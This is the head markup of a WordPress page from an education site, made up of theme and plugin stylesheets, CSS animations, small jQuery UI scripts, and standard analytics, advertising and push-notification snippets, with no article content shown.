var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://studywithgenius.in/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-715.css?ver=1769180259' media='all' />
<link rel='stylesheet' id='elementor-post-6961-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769180299' media='all' />
<link rel='stylesheet' id='elementor-post-7104-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1769180361' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1769180059' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://studywithgenius.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://studywithgenius.in/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://studywithgenius.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261707' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261715' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742261716' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<!--n2css--><!--n2js--><script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://studywithgenius.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studywithgenius.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studywithgenius.in/?p=8480' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 84px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:50%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196496281-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-196496281-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://studywithgenius.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83c57c90-49e6-4993-904c-afd41b2a3d43';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://studywithgenius.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg" sizes="32x32" />
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ef0000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
